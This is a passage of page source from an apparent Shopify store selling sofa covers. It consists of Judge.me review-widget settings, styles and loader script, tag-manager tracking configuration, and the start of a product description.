reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590154367211,"title":"Navy Blue Abstract Elastic Sofa Cover","handle":"navy-blue-abstract-elastic-sofa-slipcovers","description":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa 